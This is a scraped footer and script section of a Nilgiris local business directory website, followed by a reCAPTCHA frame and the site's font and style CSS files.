																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dmart" title="Dmart in Nilgiris">Dmart</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Psychiatrists" title="Psychiatrists in Nilgiris">Psychiatrists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dharamshalas" title="Dharamshalas in Nilgiris">Dharamshalas</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Urologist-Doctors" title="Urologist Doctors in Nilgiris">Urologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Bicycle-Dealers" title="Bicycle Dealers in Nilgiris">Bicycle Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Paediatricians" title="Paediatricians in Nilgiris">Paediatricians</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Sonography-Centres" title="Sonography Centres in Nilgiris">Sonography Centres</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Yoga-Classes" title="Yoga Classes in Nilgiris">Yoga Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Electrical-Shops" title="Electrical Shops in Nilgiris">Electrical Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Homeopathic-Doctors" title="Homeopathic Doctors in Nilgiris">Homeopathic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Physiotherapists" title="Physiotherapists in Nilgiris">Physiotherapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Photo-Studios" title="Photo Studios in Nilgiris">Photo Studios</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Music-Classes" title="Music Classes in Nilgiris">Music Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Sports-Goods-Dealers" title="Sports Goods Dealers in Nilgiris">Sports Goods Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Shoe-Dealers" title="Shoe Dealers in Nilgiris">Shoe Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Hair-Stylists" title="Hair Stylists in Nilgiris">Hair Stylists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Ophthalmologists" title="Ophthalmologists in Nilgiris">Ophthalmologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Ayurvedic-Doctors" title="Ayurvedic Doctors in Nilgiris">Ayurvedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Eye-Clinics" title="Eye Clinics in Nilgiris">Eye Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cooks-On-Hire" title="Cooks On Hire in Nilgiris">Cooks On Hire</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Nephrologists" title="Nephrologists in Nilgiris">Nephrologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Drug-De-Addiction-Center" title="Drug De Addiction Center in Nilgiris">Drug De Addiction Center</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/ATM" title="ATM in Nilgiris">ATM</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/5-Star-Hotels" title="5 Star Hotels in Nilgiris">5 Star Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Resorts" title="Resorts in Nilgiris">Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Coaching-&-Tuitions" title="Coaching & Tuitions in Nilgiris">Coaching & Tuitions</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Business-Services" title="Business Services in Nilgiris">Business Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Home-Construction-&-Renovation" title="Home Construction & Renovation in Nilgiris">Home Construction & Renovation</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Home-Decoration-&-Furniture" title="Home Decoration & Furniture in Nilgiris">Home Decoration & Furniture</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Personal-Finance-Services" title="Personal Finance Services in Nilgiris">Personal Finance Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Parties" title="Parties in Nilgiris">Parties</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Special-Occasions-&-Wedding" title="Special Occasions & Wedding in Nilgiris">Special Occasions & Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Nilgiris">Baby and Kids Essentials</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Kids-and-Toys-Showroom" title="Kids and Toys Showroom in Nilgiris">Kids and Toys Showroom</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/NGO" title="NGO in Nilgiris">NGO</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Architecture" title="Architecture in Nilgiris">Architecture</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Coaching-Institute" title="Coaching Institute in Nilgiris">Coaching Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Festivals" title="Festivals in Nilgiris">Festivals</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Old-Age-Home" title="Old Age Home in Nilgiris">Old Age Home</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Sports" title="Sports in Nilgiris">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Online-Marketing" title="Online Marketing in Nilgiris">Online Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Digital-Marketing" title="Digital Marketing in Nilgiris">Digital Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Educational-Consultant" title="Educational Consultant in Nilgiris">Educational Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/govt-school" title="Govt school in Nilgiris">Govt school</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/textiles" title="Textiles in Nilgiris">Textiles</a> /</span>

																					</div>
										<span class="show_more">Show More</span>

									</div>

								</div>

							</div>

						</div>

						<div data-section="section" class="foot-sec2">

							<div class="container">

								<div class="row">

									<div class="col-sm-3">

										<h4>Payment Options</h4>

										<p class="hasimg"> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/Payment.webp" alt="payment"> </p>
                                         <div class="digital_india">
										    <ul>
											  <li><img class="lazyload" data-src="https://nilgirisads.com/assets/images/makein_india.webp" alt="Make in India"></li>
											  <li><img class="lazyload" data-src="https://nilgirisads.com/assets/images/vocal.webp" alt="Vocal for Local"></li>
											  <li><img class="lazyload" data-src="https://nilgirisads.com/assets/images/digital.webp" alt="Digital India"></li>
											</ul>
										 </div>
										 <!--<div class="premiumSponsor">-->
           <!--                                 <h4>Premium Sponsor</h4>-->
											<!--<img class="lazyload" title="Kings Estate" data-src="https://nilgirisads.com/assets/images/king_logo.webp" alt="Kings Estate">-->
           <!--                              </div>-->
									</div>

									<div class="col-sm-3 care">

										<h4>Customer Care</h4>

										<p>Monday to Saturday : 9AM to 9PM</p>
                                       
										<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:8189985559">8189985559</a></span> </p>
										<!--<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:1800 5724243">1800 5724243</a></span> </p>
                                        <p> <span class="strong">Support : </span> <span class="highlighted"></span> </p>
										<p> <span class="strong">Email: </span> <span class="highlighted">support@quickix.com</span> </p> -->

									</div>

									<div class="col-sm-3 foot-social">

										<h4>Follow with us</h4>

										<!--<p>Join the thousands of other There are many variations of passages of Lorem Ipsum available</p>-->

										<ul>

											<li><a href="https://www.facebook.com/nilgirisadsclassifieds/" title="Nilgiris Ads" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.instagram.com/nilgirisads/?hl=en" title="Nilgiris Ads" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> </li>

											<li><a href="https://twitter.com/nilgirisads" title="Nilgiris Ads" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>

											<li><a href="https://en.wikipedia.org/wiki/nilgiris" title="Nilgiris Ads" target="_blank"><i class="fa fa-wikipedia-w" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw" title="Nilgiris Ads" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>

											<!--<li><a href="https://api.whatsapp.com/send?phone=918189985559" title="Nilgiris Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>-->
											<li><a href="https://whatsapp.com/channel/0029VaBiWahIt5rz1woEtb3Y" title="Nilgiris Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>
                                            
                                            <li><a href="https://www.linkedin.com/company/nilgirisads" title="Nilgiris Ads" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a> </li>
										</ul>
										
										<h4>Website traffic</h4>
										
										 <div class="hit_counter">
											  <ul>
																											<li>1</li>
																											<li>0</li>
																											<li>6</li>
																											<li>0</li>
																											<li>5</li>
																											<li>3</li>
																											<li>8</li>
																											<li>9</li>
																									</ul>
				                        </div>

									</div>
									
									<div class="col-sm-3 foot-social">
									<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d500538.6465059392!2d76.29296675513572!3d11.446818637225515!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3ba8bd84b5f3d78d%3A0x5ab6ff690d70ae88!2sNilgiris%2C%20Tamil%20Nadu!5e0!3m2!1sen!2sin!4v1718627373926!5m2!1sen!2sin" width="100%" height="100%" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>									</div>

								</div>

							</div>

						</div>
						
					

					</div>

				</div>

				<!-- .widget-area -->

			</div>

			<!-- .sidebar-inner -->

		</div>

		<!-- #quaternary -->

	</footer>

	<!--COPY RIGHTS-->

	<section class="copy">

		<div class="container">
                
			<p>Copyrights © 2026 <a href="https://Quickix.com/" target="_blank"></a>. &nbsp;&nbsp;All rights reserved. Powered by <span style="color: #e02c3f">♥</span> <a href="http://redbackstudios.in" target="_blank">Redback</a> </p>
           <p class="bt_n">Unless otherwise indicated, all materials on these pages are copyrighted by Redback IT solutions. All rights reserved. No part of these pages, either text or image may be used for any purpose.</p>
		</div>

	</section>

	<!--QUOTS POPUP-->

	<section>

		<!-- GET QUOTES POPUP -->
		
		<div class="modal fade dir-pop-com" id="list-quo" role="dialog">

			<div class="modal-dialog">

				<div class="modal-content">

					<div class="modal-header dir-pop-head">

						<button type="button" class="close" data-dismiss="modal">×</button>

						<h4 class="modal-title">Quick Enquiry</h4>

						<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

					</div>

					<div class="modal-body dir-pop-body">

						<form action="#" role="form" name="quickEnquiryForm" method="post" class="form-horizontal" enctype="multipart/form-data">

							<!--LISTING INFORMATION-->
							<p class="statusMsg"></p>
							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Full Name *</label>

								<div class="col-md-8">

									<input type="text" name="qNameF" id="qNameF" class="validate" autocomplete="off" required placeholder="First Name">
									<span id="qNameErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Mobile *</label>

								<div class="col-md-8">

									<input type="text" name="qMobileF" id="qMobileF" class="validate" autocomplete="off" placeholder="Mobile Number"  maxlength="10" required>
									<span id="qMobileErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Email *</label>

								<div class="col-md-8">

									<input type="email" name="qEmailF" id="qEmailF" class="validate" autocomplete="off" placeholder="Email Address"  required>
									<span id="qEmailErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Message *</label>

								<div class="col-md-8 get-quo">

									<textarea class="validate" name="qMessageF" id="qMessageF" value="" required></textarea>
									<span id="qMessageErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<div class="col-md-6 col-md-offset-4"> 
									
									<input type="button" name="submit_44" value="SEND" class="pop-btn submitBtn" onclick="footerGetQuotes();"> 
									
								</div>

							</div>

						</form>

					</div>

				</div>

			</div>

		</div>

		<!-- GET QUOTES Popup END -->

	</section>


			<div class="modal fade dir-pop-com " id="add-cate" role="dialog" >
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header dir-pop-head">
							<button type="button" class="close" data-dismiss="modal">×</button>
							<h3 class="modal-title" style="color:#fff;"> Add new Category</h3>
							<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->
						</div>
						<div class="modal-body dir-pop-body">
									
							<form action="add-cate.php" method="post" class="form-horizontal">
								<!--LISTING INFORMATION-->
								<label>Category Name</label>
								<input type="text" name="category" placeholder="eg., School, College" style="border: 1px solid #ccc; padding: 5px 10px;">
								<input type="hidden" name="uid" value="">
								<!--LISTING INFORMATION-->
								<input type="hidden" name="cdate" value="2026-01-23" >
								<div class="form-group has-feedback ak-field">
									<div class="col-md-6 col-md-offset-4">
										<br><br>
										<input type="submit" value="Add Category" class="pop-btn">   </div>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>
		<!--SCRIPT FILES-->
		<style> @media(max-width: 600px) { .notshow { display:none; } } </style>

		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.js"></script>  
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
		<script src="https://nilgirisads.com/assets/js/angular.min.js"></script>
		<script defer  src="https://nilgirisads.com/assets/js/bootstrap.js" type="text/javascript"></script>
		<script  defer  src="https://nilgirisads.com/assets/js/materialize.min.js" type="text/javascript" ></script>
		<!--Home Page Scroller-->
		<script defer   src="https://nilgirisads.com/assets/js/image_carousel.js"></script>
		<script  defer  src="https://nilgirisads.com/assets/js/lazysizes.min.js"></script>
		<script  defer  src="https://nilgirisads.com/assets/js/scroller.js?Friday 23rd of January 2026 05:00:19 AM"></script>
		<script  defer  src="https://nilgirisads.com/assets/js/iconscroller.js?Friday 23rd of January 2026 05:00:19 AM"></script>
		<!-- End  Home Page Scroller-->
	
		
		<script defer  src="https://nilgirisads.com/assets/js/custom.js?Friday 23rd of January 2026 05:00:19 AM"></script>
		<script type="text/javascript" src="https://nilgirisads.com/assets/js/datatables.js"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			$('.datatable').dataTable({
				"sPaginationType": "bs_normal"
			});	
			$('.datatable').each(function(){
				var datatable = $(this);
				// SEARCH - Add the placeholder for Search and Turn this into in-line form control
				var search_input = datatable.closest('.dataTables_wrapper').find('div[id$=_filter] input');
				search_input.attr('placeholder', 'Search');
				search_input.addClass('form-control input-sm');
				// LENGTH - Inline-Form control
				var length_sel = datatable.closest('.dataTables_wrapper').find('div[id$=_length] select');
				length_sel.addClass('form-control input-sm');
			});
		});
	</script>

		<script defer  src="https://nilgirisads.com/assets/js/manageAjax.js"></script>
		<script type="text/javascript">/*header Search Title*/	   
		   function autoListing() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-search').val();
				var action = "search";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://nilgirisads.com/pages/searchHeaderTitle',
						type: 'POST',
						data: {title:keyword, action:action},
						success:function(data){
							$('#response1').show();
							$('#response1').html(data);
							$("#display_show").css("display","block");
						}
					});
				} else {
					$('#response1').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setListing(item) {
				// change input value
				$('#top-select-search').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#response1').hide();
			}
		</script>
		<script type="text/javascript">/*header Search City*/
		   function autoCity() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-city').val();
				var action = "searchCity";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://nilgirisads.com/pages/searchHeaderArea',
						type: 'POST',
						data: {title:keyword, actionCity:action},
						success:function(data){
							$('#responseCity').show();
							$('#responseCity').html(data);
							$("#display_showCity").css("display","block");
						}
					});
				} else {
					$('#responseCity').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setCity(item) {
				// change input value
				$('#top-select-city').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#responseCity').hide();
			}
		</script>
		
				
		<script>
		 $(document).ready(function(){
			 $.ajax({
				 url: 'https://nilgirisads.com/pages/counter',
				 type: 'POST',
				 success: function(responce){
				 // you can alert this responce or print this in any html element
				 //alert(responce);
				 //  $('p').html(responce);
				 }   
			 });
			 
			 $('#add_popup .req-pop-clo').on('click', function(){
				 $('.modal-backdrop').hide();
			 });
			 
		  });
		  
		  function init() {
			  var vidDefer = document.getElementsByTagName('iframe');
			  for (var i=0; i<vidDefer.length; i++) {
				if(vidDefer[i].getAttribute('data-src')) {
				  vidDefer[i].setAttribute('src',vidDefer[i].getAttribute('data-src'));
			} } }
			window.onload = init;
			
		</script>
		
		<script>
			( function() {

				var youtube = document.querySelectorAll( ".youtube" );
				
				for (var i = 0; i < youtube.length; i++) {
					
					var source = "https://img.youtube.com/vi/"+ youtube[i].dataset.embed +"/sddefault.jpg";
					
					var image = new Image();
							image.src = source;
							image.addEventListener( "load", function() {
								youtube[ i ].appendChild( image );
							}( i ) );
					
							youtube[i].addEventListener( "click", function() {

								var iframe = document.createElement( "iframe" );

										iframe.setAttribute( "frameborder", "0" );
										iframe.setAttribute( "allowfullscreen", "" );
										iframe.setAttribute( "src", "https://www.youtube.com/embed/"+ this.dataset.embed +"?rel=0&showinfo=0&autoplay=1" );

										this.innerHTML = "";
										this.appendChild( iframe );
							} );	
				};
				
			} )();
			
			// Passive event listeners
			
		
       </script>
	   
	  
		
		
		<style>
		    img {
        pointer-events: none;
         }
		
		</style>
  <script type="text/javascript">
       /*
        function clickIE() {if (document.all) {(message);return false;}}
        function clickNS(e) {if
        (document.layers||(document.getElementById&&!document.all)) {
        if (e.which==2||e.which==3) {(message);return false;}}}
        if (document.layers)
        {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
        else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
        document.oncontextmenu=new Function("return false")
        
        */
        </script>
        
        <script type="text/javascript">
        window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){}return false}
        </script>
        
        <script type="text/javascript">
        document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
       
        </script>
        
        	<script type="text/javascript">
	if ('serviceWorker' in navigator) {
	  window.addEventListener('load', function() {
	    navigator.serviceWorker.register('https://nilgirisads.com/sw.js').then(function(registration) {
	      // Registration was successful
	      console.log('ServiceWorker registration successful with scope: ', registration.scope);
	    }, function(err) {
	      // registration failed :(
	      console.log('ServiceWorker registration failed: ', err);
	    });
	  });
	}

	let deferredPrompt;
	var div = document.querySelector('.add-to');
	var button = document.querySelector('.add-to-btn');
	div.style.display = 'none';

    
    console.log('before')
	window.addEventListener('beforeinstallprompt', (e) => {
	    console.log('after');
	  // Prevent Chrome 67 and earlier from automatically showing the prompt
	  e.preventDefault();
	  // Stash the event so it can be triggered later.
	  deferredPrompt = e;
	  div.style.display = 'block';

	  button.addEventListener('click', (e) => {
	  // hide our user interface that shows our A2HS button
	  div.style.display = 'none';
	  // Show the prompt
	  deferredPrompt.prompt();
	  // Wait for the user to respond to the prompt
	  deferredPrompt.userChoice
	    .then((choiceResult) => {
	      if (choiceResult.outcome === 'accepted') {
	        console.log('User accepted the A2HS prompt');
	      } else {
	        console.log('User dismissed the A2HS prompt');
	      }
	      deferredPrompt = null;
	    });
	});
	});
	
  $(document).ready(function() {
	 
      $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });	 
	   $(".video_add .owl-carousel").owlCarousel({
        items: 3,
        nav: true,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: false,
        responsiveClass: !0,
        margin: 30,
       autoplay:false,
        loop: !1,
        autoplayTimeout: 1e3,
       autoplayHoverPause:true,
        responsive: {
            0: {
                items: 1,
				autoplay:false,
				loop:false,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 3
            }
        }
    });	 
  });

</script>
		
		
<script async src="https://nilgirisads.com/assets/js/weather.js"></script>

    

	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KWU7ptuOU9qTk8MWpwz2IQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769124626809');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nilgirisads.com/assets/fonts/font1.css
body_size: 332
content:
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 400;
	src: local('Poppins Regular'), local(Poppins-Regular), url(https://fonts.gstatic.com/s/poppins/v5/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format("woff2");
	unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
    font-display: swap;
} 

@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 400;
	src: local('Poppins Regular'), local(Poppins-Regular), url(https://fonts.gstatic.com/s/poppins/v5/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format("woff2");
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}

@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 400;
	src: local('Poppins Regular'), local(Poppins-Regular), url(https://fonts.gstatic.com/s/poppins/v5/pxiEyp8kv8JHgFVrJJfecg.woff2) format("woff2");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}

@font-face {
	font-family: 'Quicksand';
	font-style: normal;
	font-weight: 500;
	src: local('Quicksand Medium'), local(Quicksand-Medium), url(https://fonts.gstatic.com/s/quicksand/v8/6xKodSZaM9iE8KbpRA_p2HcYQML_B48.woff2) format("woff2");
	unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
	font-display: swap;
}

@font-face {
	font-family: 'Quicksand';
	font-style: normal;
	font-weight: 500;
	src: local('Quicksand Medium'), local(Quicksand-Medium), url(https://fonts.gstatic.com/s/quicksand/v8/6xKodSZaM9iE8KbpRA_p2HcYQcL_B48.woff2) format("woff2");
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}

@font-face {
	font-family: 'Quicksand';
	font-style: normal;
	font-weight: 500;
	src: local('Quicksand Medium'), local(Quicksand-Medium), url(https://fonts.gstatic.com/s/quicksand/v8/6xKodSZaM9iE8KbpRA_p2HcYT8L_.woff2) format("woff2");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}

@font-face {
	font-family: 'Quicksand';
	font-style: normal;
	font-weight: 700;
	src: local('Quicksand Bold'), local(Quicksand-Bold), url(https://fonts.gstatic.com/s/quicksand/v8/6xKodSZaM9iE8KbpRA_pkHEYQML_B48.woff2) format("woff2");
	unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
	font-display: swap;
}

@font-face {
	font-family: 'Quicksand';
	font-style: normal;
	font-weight: 700;
	src: local('Quicksand Bold'), local(Quicksand-Bold), url(https://fonts.gstatic.com/s/quicksand/v8/6xKodSZaM9iE8KbpRA_pkHEYQcL_B48.woff2) format("woff2");
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}

@font-face {
	font-family: 'Quicksand';
	font-style: normal;
	font-weight: 700;
	src: local('Quicksand Bold'), local(Quicksand-Bold), url(https://fonts.gstatic.com/s/quicksand/v8/6xKodSZaM9iE8KbpRA_pkHEYT8L_.woff2) format("woff2");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}

--- FILE ---
content_type: text/css
request_url: https://nilgirisads.com/assets/css/style.css?Friday%2023rd%20of%20January%202026%2005:00:19%20AM
body_size: 25307
content:
body {
	color: #73848e;
	font-display: auto;
	font-family: Poppins, sans-serif;
	margin: 0;
	padding: 0;
	padding-right: 0!important;
	overflow-x: hidden
}

@font-face {
	font-family: 'Material Icons';
	font-style: normal;
	font-weight: 400;
	src: local('Material Icons'), local(MaterialIcons-Regular), url(../fonts/micon.woff2) format("woff2")
}

.add_to_home_screen {
	display: none
}

/*PRELOADING------------ */
#untree_co--overlayer {
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 99999999;
    background: #fff;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}

.loader {
  z-index: 999999999;
  position: fixed;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.spinner-border {
    display: inline-block;
     width: 60px;
    height: 60px;
    vertical-align: text-bottom;
    border: 5px solid currentColor;
    border-right-color: transparent;
    border-radius: 50%;
    -webkit-animation: spin 2s linear infinite;
     animation: spin 2s linear infinite;
}
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border: 0;
}
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
.material-icons {
	font-family: 'Material Icons';
	font-weight: 400;
	font-style: normal;
	font-size: 24px;
	line-height: 1;
	letter-spacing: normal;
	text-transform: none;
	display: inline-block;
	white-space: nowrap;
	word-wrap: normal;
	direction: ltr;
	-webkit-font-feature-settings: liga;
	-webkit-font-smoothing: antialiased
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: Quicksand, sans-serif;
	color: #2a2b33;
	font-weight: 700;
	margin-top: 0;
	margin-bottom: 0
}

a,
input,
label,
li,
p,
span,
td,
th,
tr {
	color: #636363;
	font-size: 15px;
	font-family: Poppins, sans-serif;
	font-weight: 400
}

.small,
small {
	font-size: 13px
}

a {
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
	outline: 0
}

a:hover {
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

::placeholder {
	color: #636363;
	opacity: 1
}

:-ms-input-placeholder {
	color: #636363
}

::-ms-input-placeholder {
	color: #636363
}

.com-padd {
	padding: 30px 0
}

.com-padd-redu-top {
	padding-top: 0
}

.com-padd-redu-bot {
	padding-bottom: 0
}

